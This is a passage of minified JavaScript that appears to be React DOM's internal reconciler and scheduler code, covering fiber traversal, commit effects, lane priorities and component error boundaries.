            if (g === e) break e;
            for (; g.sibling === null; ) {
              if (g.return === null || g.return === e) break e;
              (p === g && (p = null), (g = g.return));
            }
            (p === g && (p = null),
              (g.sibling.return = g.return),
              (g = g.sibling));
          }
        }
        break;
      case 19:
        (at(t, e), yt(e), r & 4 && Vc(e));
        break;
      case 21:
        break;
      default:
        (at(t, e), yt(e));
    }
  }
  function yt(e) {
    var t = e.flags;
    if (t & 2) {
      try {
        e: {
          for (var n = e.return; n !== null; ) {
            if (Qc(n)) {
              var r = n;
              break e;
            }
            n = n.return;
          }
          throw Error(B(160));
        }
        switch (r.tag) {
          case 5:
            var i = r.stateNode;
            r.flags & 32 && (er(i, ""), (r.flags &= -33));
            var l = Jc(e);
            hs(e, l, i);
            break;
          case 3:
          case 4:
            var o = r.stateNode.containerInfo,
              s = Jc(e);
            fs(e, s, o);
            break;
          default:
            throw Error(B(161));
        }
      } catch (u) {
        le(e, e.return, u);
      }
      e.flags &= -3;
    }
    t & 4096 && (e.flags &= -4097);
  }
  function df(e, t, n) {
    ((W = e), Yc(e));
  }
  function Yc(e, t, n) {
    for (var r = (e.mode & 1) !== 0; W !== null; ) {
      var i = W,
        l = i.child;
      if (i.tag === 22 && r) {
        var o = i.memoizedState !== null || Oi;
        if (!o) {
          var s = i.alternate,
            u = (s !== null && s.memoizedState !== null) || je;
          s = Oi;
          var d = je;
          if (((Oi = o), (je = u) && !d))
            for (W = i; W !== null; )
              ((o = W),
                (u = o.child),
                o.tag === 22 && o.memoizedState !== null
                  ? Kc(i)
                  : u !== null
                    ? ((u.return = o), (W = u))
                    : Kc(i));
          for (; l !== null; ) ((W = l), Yc(l), (l = l.sibling));
          ((W = i), (Oi = s), (je = d));
        }
        bc(e);
      } else
        i.subtreeFlags & 8772 && l !== null ? ((l.return = i), (W = l)) : bc(e);
    }
  }
  function bc(e) {
    for (; W !== null; ) {
      var t = W;
      if (t.flags & 8772) {
        var n = t.alternate;
        try {
          if (t.flags & 8772)
            switch (t.tag) {
              case 0:
              case 11:
              case 15:
                je || Wi(5, t);
                break;
              case 1:
                var r = t.stateNode;
                if (t.flags & 4 && !je)
                  if (n === null) r.componentDidMount();
                  else {
                    var i =
                      t.elementType === t.type
                        ? n.memoizedProps
                        : st(t.type, n.memoizedProps);
                    r.componentDidUpdate(
                      i,
                      n.memoizedState,
                      r.__reactInternalSnapshotBeforeUpdate,
                    );
                  }
                var l = t.updateQueue;
                l !== null && Va(t, l, r);
                break;
              case 3:
                var o = t.updateQueue;
                if (o !== null) {
                  if (((n = null), t.child !== null))
                    switch (t.child.tag) {
                      case 5:
                        n = t.child.stateNode;
                        break;
                      case 1:
                        n = t.child.stateNode;
                    }
                  Va(t, o, n);
                }
                break;
              case 5:
                var s = t.stateNode;
                if (n === null && t.flags & 4) {
                  n = s;
                  var u = t.memoizedProps;
                  switch (t.type) {
                    case "button":
                    case "input":
                    case "select":
                    case "textarea":
                      u.autoFocus && n.focus();
                      break;
                    case "img":
                      u.src && (n.src = u.src);
                  }
                }
                break;
              case 6:
                break;
              case 4:
                break;
              case 12:
                break;
              case 13:
                if (t.memoizedState === null) {
                  var d = t.alternate;
                  if (d !== null) {
                    var p = d.memoizedState;
                    if (p !== null) {
                      var g = p.dehydrated;
                      g !== null && dr(g);
                    }
                  }
                }
                break;
              case 19:
              case 17:
              case 21:
              case 22:
              case 23:
              case 25:
                break;
              default:
                throw Error(B(163));
            }
          je || (t.flags & 512 && ds(t));
        } catch (f) {
          le(t, t.return, f);
        }
      }
      if (t === e) {
        W = null;
        break;
      }
      if (((n = t.sibling), n !== null)) {
        ((n.return = t.return), (W = n));
        break;
      }
      W = t.return;
    }
  }
  function Gc(e) {
    for (; W !== null; ) {
      var t = W;
      if (t === e) {
        W = null;
        break;
      }
      var n = t.sibling;
      if (n !== null) {
        ((n.return = t.return), (W = n));
        break;
      }
      W = t.return;
    }
  }
  function Kc(e) {
    for (; W !== null; ) {
      var t = W;
      try {
        switch (t.tag) {
          case 0:
          case 11:
          case 15:
            var n = t.return;
            try {
              Wi(4, t);
            } catch (u) {
              le(t, n, u);
            }
            break;
          case 1:
            var r = t.stateNode;
            if (typeof r.componentDidMount == "function") {
              var i = t.return;
              try {
                r.componentDidMount();
              } catch (u) {
                le(t, i, u);
              }
            }
            var l = t.return;
            try {
              ds(t);
            } catch (u) {
              le(t, l, u);
            }
            break;
          case 5:
            var o = t.return;
            try {
              ds(t);
            } catch (u) {
              le(t, o, u);
            }
        }
      } catch (u) {
        le(t, t.return, u);
      }
      if (t === e) {
        W = null;
        break;
      }
      var s = t.sibling;
      if (s !== null) {
        ((s.return = t.return), (W = s));
        break;
      }
      W = t.return;
    }
  }
  var ff = Math.ceil,
    Hi = xt.ReactCurrentDispatcher,
    ps = xt.ReactCurrentOwner,
    $e = xt.ReactCurrentBatchConfig,
    X = 0,
    me = null,
    de = null,
    we = 0,
    Ye = 0,
    Jn = Ht(0),
    he = 0,
    Mr = null,
    dn = 0,
    Fi = 0,
    gs = 0,
    Nr = null,
    Ue = null,
    vs = 0,
    _n = 1 / 0,
    zt = null,
    Qi = !1,
    ms = null,
    Xt = null,
    Ji = !1,
    Yt = null,
    _i = 0,
    Dr = 0,
    ys = null,
    Vi = -1,
    Xi = 0;
  function Te() {
    return X & 6 ? ue() : Vi !== -1 ? Vi : (Vi = ue());
  }
  function bt(e) {
    return e.mode & 1
      ? X & 2 && we !== 0
        ? we & -we
        : b1.transition !== null
          ? (Xi === 0 && (Xi = Qu()), Xi)
          : ((e = G),
            e !== 0 ||
              ((e = window.event), (e = e === void 0 ? 16 : qu(e.type))),
            e)
      : 1;
  }
  function ct(e, t, n, r) {
    if (50 < Dr) throw ((Dr = 0), (ys = null), Error(B(185)));
    (or(e, n, r),
      (!(X & 2) || e !== me) &&
        (e === me && (!(X & 2) && (Fi |= n), he === 4 && Gt(e, we)),
        Oe(e, r),
        n === 1 &&
          X === 0 &&
          !(t.mode & 1) &&
          ((_n = ue() + 500), wi && Qt())));
  }
  function Oe(e, t) {
    var n = e.callbackNode;
    b0(e, t);
    var r = ti(e, e === me ? we : 0);
    if (r === 0)
      (n !== null && Wu(n), (e.callbackNode = null), (e.callbackPriority = 0));
    else if (((t = r & -r), e.callbackPriority !== t)) {
      if ((n != null && Wu(n), t === 1))
        (e.tag === 0 ? Y1(Zc.bind(null, e)) : Da(Zc.bind(null, e)),
          J1(function () {
            !(X & 6) && Qt();
          }),
          (n = null));
      else {
        switch (Ju(r)) {
          case 1:
            n = Kl;
            break;
          case 4:
            n = Hu;
            break;
          case 16:
            n = qr;
            break;
          case 536870912:
            n = Fu;
            break;
          default:
            n = qr;
        }
        n = od(n, qc.bind(null, e));
      }
      ((e.callbackPriority = t), (e.callbackNode = n));
    }
  }
  function qc(e, t) {
    if (((Vi = -1), (Xi = 0), X & 6)) throw Error(B(327));
    var n = e.callbackNode;
    if (Vn() && e.callbackNode !== n) return null;
    var r = ti(e, e === me ? we : 0);
    if (r === 0) return null;
    if (r & 30 || r & e.expiredLanes || t) t = Yi(e, r);
    else {
      t = r;
      var i = X;
      X |= 2;
      var l = ed();
      (me !== e || we !== t) && ((zt = null), (_n = ue() + 500), hn(e, t));
      do
        try {
          gf();
          break;
        } catch (s) {
          $c(e, s);
        }
      while (1);
      (Do(),
        (Hi.current = l),
        (X = i),
        de !== null ? (t = 0) : ((me = null), (we = 0), (t = he)));
    }
    if (t !== 0) {
      if (
        (t === 2 && ((i = ql(e)), i !== 0 && ((r = i), (t = Cs(e, i)))),
        t === 1)
      )
        throw ((n = Mr), hn(e, 0), Gt(e, r), Oe(e, ue()), n);
      if (t === 6) Gt(e, r);
      else {
        if (
          ((i = e.current.alternate),
          !(r & 30) &&
            !hf(i) &&
            ((t = Yi(e, r)),
            t === 2 && ((l = ql(e)), l !== 0 && ((r = l), (t = Cs(e, l)))),
            t === 1))
        )
          throw ((n = Mr), hn(e, 0), Gt(e, r), Oe(e, ue()), n);
        switch (((e.finishedWork = i), (e.finishedLanes = r), t)) {
          case 0:
          case 1:
            throw Error(B(345));
          case 2:
            pn(e, Ue, zt);
            break;
          case 3:
            if (
              (Gt(e, r),
              (r & 130023424) === r && ((t = vs + 500 - ue()), 10 < t))
            ) {
              if (ti(e, 0) !== 0) break;
              if (((i = e.suspendedLanes), (i & r) !== r)) {
                (Te(), (e.pingedLanes |= e.suspendedLanes & i));
                break;
              }
              e.timeoutHandle = ko(pn.bind(null, e, Ue, zt), t);
              break;
            }
            pn(e, Ue, zt);
            break;
          case 4:
            if ((Gt(e, r), (r & 4194240) === r)) break;
            for (t = e.eventTimes, i = -1; 0 < r; ) {
              var o = 31 - it(r);
              ((l = 1 << o), (o = t[o]), o > i && (i = o), (r &= ~l));
            }
            if (
              ((r = i),
              (r = ue() - r),
              (r =
                (120 > r
                  ? 120
                  : 480 > r
                    ? 480
                    : 1080 > r
                      ? 1080
                      : 1920 > r
                        ? 1920
                        : 3e3 > r
                          ? 3e3
                          : 4320 > r
                            ? 4320
                            : 1960 * ff(r / 1960)) - r),
              10 < r)
            ) {
              e.timeoutHandle = ko(pn.bind(null, e, Ue, zt), r);
              break;
            }
            pn(e, Ue, zt);
            break;
          case 5:
            pn(e, Ue, zt);
            break;
          default:
            throw Error(B(329));
        }
      }
    }
    return (Oe(e, ue()), e.callbackNode === n ? qc.bind(null, e) : null);
  }
  function Cs(e, t) {
    var n = Nr;
    return (
      e.current.memoizedState.isDehydrated && (hn(e, t).flags |= 256),
      (e = Yi(e, t)),
      e !== 2 && ((t = Ue), (Ue = n), t !== null && ws(t)),
      e
    );
  }
  function ws(e) {
    Ue === null ? (Ue = e) : Ue.push.apply(Ue, e);
  }
  function hf(e) {
    for (var t = e; ; ) {
      if (t.flags & 16384) {
        var n = t.updateQueue;
        if (n !== null && ((n = n.stores), n !== null))
          for (var r = 0; r < n.length; r++) {
            var i = n[r],
              l = i.getSnapshot;
            i = i.value;
            try {
              if (!lt(l(), i)) return !1;
            } catch {
              return !1;
            }
          }
      }
      if (((n = t.child), t.subtreeFlags & 16384 && n !== null))
        ((n.return = t), (t = n));
      else {
        if (t === e) break;
        for (; t.sibling === null; ) {
          if (t.return === null || t.return === e) return !0;
          t = t.return;
        }
        ((t.sibling.return = t.return), (t = t.sibling));
      }
    }
    return !0;
  }
  function Gt(e, t) {
    for (
      t &= ~gs,
        t &= ~Fi,
        e.suspendedLanes |= t,
        e.pingedLanes &= ~t,
        e = e.expirationTimes;
      0 < t;

    ) {
      var n = 31 - it(t),
        r = 1 << n;
      ((e[n] = -1), (t &= ~r));
    }
  }
  function Zc(e) {
    if (X & 6) throw Error(B(327));
    Vn();
    var t = ti(e, 0);
    if (!(t & 1)) return (Oe(e, ue()), null);
    var n = Yi(e, t);
    if (e.tag !== 0 && n === 2) {
      var r = ql(e);
      r !== 0 && ((t = r), (n = Cs(e, r)));
    }
    if (n === 1) throw ((n = Mr), hn(e, 0), Gt(e, t), Oe(e, ue()), n);
    if (n === 6) throw Error(B(345));
    return (
      (e.finishedWork = e.current.alternate),
      (e.finishedLanes = t),
      pn(e, Ue, zt),
      Oe(e, ue()),
      null
    );
  }
  function xs(e, t) {
    var n = X;
    X |= 1;
    try {
      return e(t);
    } finally {
      ((X = n), X === 0 && ((_n = ue() + 500), wi && Qt()));
    }
  }
  function fn(e) {
    Yt !== null && Yt.tag === 0 && !(X & 6) && Vn();
    var t = X;
    X |= 1;
    var n = $e.transition,
      r = G;
    try {
      if ((($e.transition = null), (G = 1), e)) return e();
    } finally {
      ((G = r), ($e.transition = n), (X = t), !(X & 6) && Qt());
    }
  }
  function Ss() {
    ((Ye = Jn.current), $(Jn));
  }
  function hn(e, t) {
    ((e.finishedWork = null), (e.finishedLanes = 0));
    var n = e.timeoutHandle;
    if ((n !== -1 && ((e.timeoutHandle = -1), Q1(n)), de !== null))
      for (n = de.return; n !== null; ) {
        var r = n;
        switch ((Bo(r), r.tag)) {
          case 1:
            ((r = r.type.childContextTypes), r != null && yi());
            break;
          case 3:
            (Hn(), $(Me), $(ke), Xo());
            break;
          case 5:
            _o(r);
            break;
          case 4:
            Hn();
            break;
          case 13:
            $(re);
            break;
          case 19:
            $(re);
            break;
          case 10:
            Uo(r.type._context);
            break;
          case 22:
          case 23:
            Ss();
        }
        n = n.return;
      }
    if (
      ((me = e),
      (de = e = Kt(e.current, null)),
      (we = Ye = t),
      (he = 0),
      (Mr = null),
      (gs = Fi = dn = 0),
      (Ue = Nr = null),
      un !== null)
    ) {
      for (t = 0; t < un.length; t++)
        if (((n = un[t]), (r = n.interleaved), r !== null)) {
          n.interleaved = null;
          var i = r.next,
            l = n.pending;
          if (l !== null) {
            var o = l.next;
            ((l.next = i), (r.next = o));
          }
          n.pending = r;
        }
      un = null;
    }
    return e;
  }
  function $c(e, t) {
    do {
      var n = de;
      try {
        if ((Do(), (Bi.current = Ni), Ti)) {
          for (var r = ie.memoizedState; r !== null; ) {
            var i = r.queue;
            (i !== null && (i.pending = null), (r = r.next));
          }
          Ti = !1;
        }
        if (
          ((cn = 0),
          (ve = fe = ie = null),
          (jr = !1),
          (zr = 0),
          (ps.current = null),
          n === null || n.return === null)
        ) {
          ((he = 1), (Mr = t), (de = null));
          break;
        }
        e: {
          var l = e,
            o = n.return,
            s = n,
            u = t;
          if (
            ((t = we),
            (s.flags |= 32768),
            u !== null && typeof u == "object" && typeof u.then == "function")
          ) {
            var d = u,
              p = s,
              g = p.tag;
            if (!(p.mode & 1) && (g === 0 || g === 11 || g === 15)) {
              var f = p.alternate;
              f
                ? ((p.updateQueue = f.updateQueue),
                  (p.memoizedState = f.memoizedState),
                  (p.lanes = f.lanes))
                : ((p.updateQueue = null), (p.memoizedState = null));
            }
            var y = Ec(o);
            if (y !== null) {
              ((y.flags &= -257),
                kc(y, o, s, l, t),
                y.mode & 1 && Ac(l, d, t),
                (t = y),
                (u = d));
              var x = t.updateQueue;
              if (x === null) {
                var C = new Set();
                (C.add(u), (t.updateQueue = C));
              } else x.add(u);
              break e;
            } else {
              if (!(t & 1)) {
                (Ac(l, d, t), As());
                break e;
              }
              u = Error(B(426));
            }
          } else if (te && s.mode & 1) {
            var E = Ec(o);
            if (E !== null) {
              (!(E.flags & 65536) && (E.flags |= 256),
                kc(E, o, s, l, t),
                Mo(Fn(u, s)));
              break e;
            }
          }
          ((l = u = Fn(u, s)),
            he !== 4 && (he = 2),
            Nr === null ? (Nr = [l]) : Nr.push(l),
            (l = o));
          do {
            switch (l.tag) {
              case 3:
                ((l.flags |= 65536), (t &= -t), (l.lanes |= t));
                var h = xc(l, u, t);
                _a(l, h);
                break e;
              case 1:
                s = u;
                var c = l.type,
                  v = l.stateNode;
                if (
                  !(l.flags & 128) &&
                  (typeof c.getDerivedStateFromError == "function" ||
                    (v !== null &&
                      typeof v.componentDidCatch == "function" &&
                      (Xt === null || !Xt.has(v))))
                ) {
                  ((l.flags |= 65536), (t &= -t), (l.lanes |= t));
                  var w = Sc(l, s, t);
                  _a(l, w);
                  break e;
                }
            }
            l = l.return;
          } while (l !== null);
        }
        nd(n);
      } catch (S) {
        ((t = S), de === n && n !== null && (de = n = n.return));
        continue;
      }
      break;
    } while (1);
  }
  function ed() {
    var e = Hi.current;
    return ((Hi.current = Ni), e === null ? Ni : e);
  }
  function As() {
    ((he === 0 || he === 3 || he === 2) && (he = 4),
      me === null || (!(dn & 268435455) && !(Fi & 268435455)) || Gt(me, we));
  }
  function Yi(e, t) {
    var n = X;
    X |= 2;
    var r = ed();
    (me !== e || we !== t) && ((zt = null), hn(e, t));
    do
      try {
        pf();
        break;
      } catch (i) {
        $c(e, i);
      }
    while (1);
    if ((Do(), (X = n), (Hi.current = r), de !== null)) throw Error(B(261));
    return ((me = null), (we = 0), he);
  }
  function pf() {
    for (; de !== null; ) td(de);
  }
  function gf() {
    for (; de !== null && !W0(); ) td(de);
  }
  function td(e) {
    var t = ld(e.alternate, e, Ye);
    ((e.memoizedProps = e.pendingProps),
      t === null ? nd(e) : (de = t),
      (ps.current = null));
  }
  function nd(e) {
    var t = e;
    do {
      var n = t.alternate;
      if (((e = t.return), t.flags & 32768)) {
        if (((n = uf(n, t)), n !== null)) {
          ((n.flags &= 32767), (de = n));
          return;
        }
        if (e !== null)
          ((e.flags |= 32768), (e.subtreeFlags = 0), (e.deletions = null));
        else {
          ((he = 6), (de = null));
          return;
        }
      } else if (((n = sf(n, t, Ye)), n !== null)) {
        de = n;
        return;
      }
      if (((t = t.sibling), t !== null)) {
        de = t;
        return;
      }
      de = t = e;
    } while (t !== null);
    he === 0 && (he = 5);
  }
  function pn(e, t, n) {
    var r = G,
      i = $e.transition;
    try {
      (($e.transition = null), (G = 1), vf(e, t, n, r));
    } finally {
      (($e.transition = i), (G = r));
    }
    return null;
  }
  function vf(e, t, n, r) {
    do Vn();
    while (Yt !== null);
    if (X & 6) throw Error(B(327));
    n = e.finishedWork;
    var i = e.finishedLanes;
    if (n === null) return null;
    if (((e.finishedWork = null), (e.finishedLanes = 0), n === e.current))
      throw Error(B(177));
    ((e.callbackNode = null), (e.callbackPriority = 0));
    var l = n.lanes | n.childLanes;
    if (
      (G0(e, l),
      e === me && ((de = me = null), (we = 0)),
      (!(n.subtreeFlags & 2064) && !(n.flags & 2064)) ||
        Ji ||
        ((Ji = !0),
        od(qr, function () {
          return (Vn(), null);
        })),
      (l = (n.flags & 15990) !== 0),
      n.subtreeFlags & 15990 || l)
    ) {
      ((l = $e.transition), ($e.transition = null));
      var o = G;
      G = 1;
      var s = X;
      ((X |= 4),
        (ps.current = null),
        cf(e, n),
        Xc(n, e),
        N1(Ao),
        (ii = !!So),
        (Ao = So = null),
        (e.current = n),
        df(n),
        H0(),
        (X = s),
        (G = o),
        ($e.transition = l));
    } else e.current = n;
    if (
      (Ji && ((Ji = !1), (Yt = e), (_i = i)),
      (l = e.pendingLanes),
      l === 0 && (Xt = null),
      J0(n.stateNode),
      Oe(e, ue()),
      t !== null)
    )
      for (r = e.onRecoverableError, n = 0; n < t.length; n++)
        ((i = t[n]), r(i.value, { componentStack: i.stack, digest: i.digest }));
    if (Qi) throw ((Qi = !1), (e = ms), (ms = null), e);
    return (
      _i & 1 && e.tag !== 0 && Vn(),
      (l = e.pendingLanes),
      l & 1 ? (e === ys ? Dr++ : ((Dr = 0), (ys = e))) : (Dr = 0),
      Qt(),
      null
    );
  }
  function Vn() {
    if (Yt !== null) {
      var e = Ju(_i),
        t = $e.transition,
        n = G;
      try {
        if ((($e.transition = null), (G = 16 > e ? 16 : e), Yt === null))
          var r = !1;
        else {
          if (((e = Yt), (Yt = null), (_i = 0), X & 6)) throw Error(B(331));
          var i = X;
          for (X |= 4, W = e.current; W !== null; ) {
            var l = W,
              o = l.child;
            if (W.flags & 16) {
              var s = l.deletions;
              if (s !== null) {
                for (var u = 0; u < s.length; u++) {
                  var d = s[u];
                  for (W = d; W !== null; ) {
                    var p = W;
                    switch (p.tag) {
                      case 0:
                      case 11:
                      case 15:
                        Lr(8, p, l);
                    }
                    var g = p.child;
                    if (g !== null) ((g.return = p), (W = g));
                    else
                      for (; W !== null; ) {
                        p = W;
                        var f = p.sibling,
                          y = p.return;
                        if ((Fc(p), p === d)) {
                          W = null;
                          break;
                        }
                        if (f !== null) {
                          ((f.return = y), (W = f));
                          break;
                        }
                        W = y;
                      }
                  }
                }
                var x = l.alternate;
                if (x !== null) {
                  var C = x.child;
                  if (C !== null) {
                    x.child = null;
                    do {
                      var E = C.sibling;
                      ((C.sibling = null), (C = E));
                    } while (C !== null);
                  }
                }
                W = l;
              }
            }
            if (l.subtreeFlags & 2064 && o !== null) ((o.return = l), (W = o));
            else
              e: for (; W !== null; ) {
                if (((l = W), l.flags & 2048))
                  switch (l.tag) {
                    case 0:
                    case 11:
                    case 15:
                      Lr(9, l, l.return);
                  }
                var h = l.sibling;
                if (h !== null) {
                  ((h.return = l.return), (W = h));
                  break e;
                }
                W = l.return;
              }
          }
          var c = e.current;
          for (W = c; W !== null; ) {
            o = W;
            var v = o.child;
            if (o.subtreeFlags & 2064 && v !== null) ((v.return = o), (W = v));
            else
              e: for (o = c; W !== null; ) {
                if (((s = W), s.flags & 2048))
                  try {
                    switch (s.tag) {
                      case 0:
                      case 11:
                      case 15:
                        Wi(9, s);
                    }
                  } catch (S) {
                    le(s, s.return, S);
                  }
                if (s === o) {
                  W = null;
                  break e;
                }
                var w = s.sibling;
                if (w !== null) {
                  ((w.return = s.return), (W = w));
                  break e;
                }
                W = s.return;
              }
          }
          if (
            ((X = i), Qt(), pt && typeof pt.onPostCommitFiberRoot == "function")
          )
            try {
              pt.onPostCommitFiberRoot(Zr, e);
            } catch {}
          r = !0;
        }
        return r;
      } finally {
        ((G = n), ($e.transition = t));
      }
    }
    return !1;
  }
  function rd(e, t, n) {
    ((t = Fn(n, t)),
      (t = xc(e, t, 1)),
      (e = _t(e, t, 1)),
      (t = Te()),
      e !== null && (or(e, 1, t), Oe(e, t)));
  }
  function le(e, t, n) {
    if (e.tag === 3) rd(e, e, n);
    else
      for (; t !== null; ) {
        if (t.tag === 3) {
          rd(t, e, n);
          break;
        } else if (t.tag === 1) {
          var r = t.stateNode;
          if (
            typeof t.type.getDerivedStateFromError == "function" ||
            (typeof r.componentDidCatch == "function" &&
              (Xt === null || !Xt.has(r)))
          ) {
            ((e = Fn(n, e)),
              (e = Sc(t, e, 1)),
              (t = _t(t, e, 1)),
              (e = Te()),
              t !== null && (or(t, 1, e), Oe(t, e)));
            break;
          }
        }
        t = t.return;
      }
  }
  function mf(e, t, n) {
    var r = e.pingCache;
    (r !== null && r.delete(t),
      (t = Te()),
      (e.pingedLanes |= e.suspendedLanes & n),
      me === e &&
        (we & n) === n &&
        (he === 4 || (he === 3 && (we & 130023424) === we && 500 > ue() - vs)
          ? hn(e, 0)
          : (gs |= n)),
      Oe(e, t));
  }
  function id(e, t) {
    t === 0 &&
      (e.mode & 1
        ? ((t = ei), (ei <<= 1), !(ei & 130023424) && (ei = 4194304))
        : (t = 1));
    var n = Te();
    ((e = It(e, t)), e !== null && (or(e, t, n), Oe(e, n)));
  }
  function yf(e) {
    var t = e.memoizedState,
      n = 0;
    (t !== null && (n = t.retryLane), id(e, n));
  }
  function Cf(e, t) {
    var n = 0;
    switch (e.tag) {
      case 13:
        var r = e.stateNode,
          i = e.memoizedState;
        i !== null && (n = i.retryLane);
        break;
      case 19:
        r = e.stateNode;
        break;
      default:
        throw Error(B(314));
    }
    (r !== null && r.delete(t), id(e, n));
  }
  var ld;
  ld = function (e, t, n) {
    if (e !== null)
      if (e.memoizedProps !== t.pendingProps || Me.current) De = !0;
      else {
        if (!(e.lanes & n) && !(t.flags & 128)) return ((De = !1), of(e, t, n));
        De = !!(e.flags & 131072);
      }
    else ((De = !1), te && t.flags & 1048576 && Ua(t, Si, t.index));
    switch (((t.lanes = 0), t.tag)) {
      case 2:
        var r = t.type;
        (Ui(e, t), (e = t.pendingProps));
        var i = Ln(t, ke.current);
        (On(t, n), (i = Go(null, t, r, e, i, n)));
        var l = Ko();
        return (
          (t.flags |= 1),
          typeof i == "object" &&
          i !== null &&
          typeof i.render == "function" &&
          i.$$typeof === void 0
            ? ((t.tag = 1),
              (t.memoizedState = null),
              (t.updateQueue = null),
              Ne(r) ? ((l = !0), Ci(t)) : (l = !1),
              (t.memoizedState =
                i.state !== null && i.state !== void 0 ? i.state : null),
              Ho(t),
              (i.updater = ji),
              (t.stateNode = i),
              (i._reactInternals = t),
              Qo(t, r, e, n),
              (t = is(null, t, r, !0, l, n)))
            : ((t.tag = 0), te && l && Ro(t), Be(null, t, i, n), (t = t.child)),
          t
        );
      case 16:
        r = t.elementType;
        e: {
          switch (
            (Ui(e, t),
            (e = t.pendingProps),
            (i = r._init),
            (r = i(r._payload)),
            (t.type = r),
            (i = t.tag = xf(r)),
            (e = st(r, e)),
            i)
          ) {
            case 0:
              t = rs(null, t, r, e, n);
              break e;
            case 1:
              t = Bc(null, t, r, e, n);
              break e;
            case 11:
              t = Ic(null, t, r, e, n);
              break e;
            case 14:
              t = Pc(null, t, r, st(r.type, e), n);
              break e;
          }
          throw Error(B(306, r, ""));
        }
        return t;
      case 0:
        return (
          (r = t.type),
          (i = t.pendingProps),
          (i = t.elementType === r ? i : st(r, i)),
          rs(e, t, r, i, n)
        );
      case 1:
        return (
          (r = t.type),
          (i = t.pendingProps),
          (i = t.elementType === r ? i : st(r, i)),
          Bc(e, t, r, i, n)
        );
      case 3:
        e: {
          if ((Tc(t), e === null)) throw Error(B(387));
          ((r = t.pendingProps),
            (l = t.memoizedState),
            (i = l.element),
            Ja(e, t),
            Pi(t, r, null, n));
          var o = t.memoizedState;
          if (((r = o.element), l.isDehydrated))
            if (
              ((l = {
                element: r,
                isDehydrated: !1,
                cache: o.cache,
                pendingSuspenseBoundaries: o.pendingSuspenseBoundaries,
                transitions: o.transitions,
              }),
              (t.updateQueue.baseState = l),
              (t.memoizedState = l),
              t.flags & 256)
            ) {
              ((i = Fn(Error(B(423)), t)), (t = Lc(e, t, r, n, i)));
              break e;
            } else if (r !== i) {
              ((i = Fn(Error(B(424)), t)), (t = Lc(e, t, r, n, i)));
              break e;
            } else
              for (
                Xe = Wt(t.stateNode.containerInfo.firstChild),
                  Ve = t,
                  te = !0,
                  ot = null,
                  n = Za(t, null, r, n),
                  t.child = n;
                n;

              )
                ((n.flags = (n.flags & -3) | 4096), (n = n.sibling));
          else {
            if ((Dn(), r === i)) {
              t = jt(e, t, n);
              break e;
            }
            Be(e, t, r, n);
          }
          t = t.child;
        }
        return t;
      case 5:
        return (
          $a(t),
          e === null && Lo(t),
          (r = t.type),
          (i = t.pendingProps),
          (l = e !== null ? e.memoizedProps : null),
          (o = i.children),
          Eo(r, i) ? (o = null) : l !== null && Eo(r, l) && (t.flags |= 32),
          Rc(e, t),
          Be(e, t, o, n),
          t.child
        );
      case 6:
        return (e === null && Lo(t), null);
      case 13:
        return Mc(e, t, n);
      case 4:
        return (
          Jo(t, t.stateNode.containerInfo),
          (r = t.pendingProps),
          e === null ? (t.child = Wn(t, null, r, n)) : Be(e, t, r, n),
          t.child
        );
      case 11:
        return (
          (r = t.type),
          (i = t.pendingProps),
          (i = t.elementType === r ? i : st(r, i)),
          Ic(e, t, r, i, n)
        );
      case 7:
        return (Be(e, t, t.pendingProps, n), t.child);
      case 8:
        return (Be(e, t, t.pendingProps.children, n), t.child);
      case 12:
        return (Be(e, t, t.pendingProps.children, n), t.child);
      case 10:
        e: {
          if (
            ((r = t.type._context),
            (i = t.pendingProps),
            (l = t.memoizedProps),
            (o = i.value),
            K(Ei, r._currentValue),
            (r._currentValue = o),
            l !== null)
          )
            if (lt(l.value, o)) {
              if (l.children === i.children && !Me.current) {
                t = jt(e, t, n);
                break e;
              }
            } else
              for (l = t.child, l !== null && (l.return = t); l !== null; ) {
                var s = l.dependencies;
                if (s !== null) {
                  o = l.child;
                  for (var u = s.firstContext; u !== null; ) {
                    if (u.context === r) {
                      if (l.tag === 1) {
                        ((u = Pt(-1, n & -n)), (u.tag = 2));
                        var d = l.updateQueue;
                        if (d !== null) {
                          d = d.shared;
                          var p = d.pending;
                          (p === null
                            ? (u.next = u)
                            : ((u.next = p.next), (p.next = u)),
                            (d.pending = u));
                        }
                      }
                      ((l.lanes |= n),
                        (u = l.alternate),
                        u !== null && (u.lanes |= n),
                        Oo(l.return, n, t),
                        (s.lanes |= n));
                      break;
                    }
                    u = u.next;
                  }
                } else if (l.tag === 10) o = l.type === t.type ? null : l.child;
                else if (l.tag === 18) {
                  if (((o = l.return), o === null)) throw Error(B(341));
                  ((o.lanes |= n),
                    (s = o.alternate),
                    s !== null && (s.lanes |= n),
                    Oo(o, n, t),
                    (o = l.sibling));
                } else o = l.child;
                if (o !== null) o.return = l;
                else
                  for (o = l; o !== null; ) {
                    if (o === t) {
                      o = null;
                      break;
                    }
                    if (((l = o.sibling), l !== null)) {
                      ((l.return = o.return), (o = l));
                      break;
                    }
                    o = o.return;
                  }
                l = o;
              }
          (Be(e, t, i.children, n), (t = t.child));
        }
        return t;
      case 9:
        return (
          (i = t.type),
          (r = t.pendingProps.children),
          On(t, n),
          (i = qe(i)),
          (r = r(i)),
          (t.flags |= 1),
          Be(e, t, r, n),
          t.child
        );
      case 14:
        return (
          (r = t.type),
          (i = st(r, t.pendingProps)),
          (i = st(r.type, i)),
          Pc(e, t, r, i, n)
        );
      case 15:
        return jc(e, t, t.type, t.pendingProps, n);
      case 17:
        return (
          (r = t.type),
          (i = t.pendingProps),
          (i = t.elementType === r ? i : st(r, i)),
          Ui(e, t),
          (t.tag = 1),
          Ne(r) ? ((e = !0), Ci(t)) : (e = !1),
          On(t, n),
          ba(t, r, i),
          Qo(t, r, i, n),
          is(null, t, r, !0, e, n)
        );
      case 19:
        return Dc(e, t, n);
      case 22:
        return zc(e, t, n);
    }
    throw Error(B(156, t.tag));
  };
  function od(e, t) {
    return Ou(e, t);
  }
  function wf(e, t, n, r) {
    ((this.tag = e),
      (this.key = n),
      (this.sibling =
        this.child =
        this.return =
        this.stateNode =
        this.type =
        this.elementType =
          null),
      (this.index = 0),
      (this.ref = null),
      (this.pendingProps = t),
      (this.dependencies =
        this.memoizedState =
        this.updateQueue =
        this.memoizedProps =
          null),
      (this.mode = r),
      (this.subtreeFlags = this.flags = 0),
      (this.deletions = null),
      (this.childLanes = this.lanes = 0),
      (this.alternate = null));
  }
  function et(e, t, n, r) {
    return new wf(e, t, n, r);
  }
  function Es(e) {
    return ((e = e.prototype), !(!e || !e.isReactComponent));
  }
  function xf(e) {
    if (typeof e == "function") return Es(e) ? 1 : 0;
    if (e != null) {
      if (((e = e.$$typeof), e === zl)) return 11;
      if (e === Tl) return 14;
    }
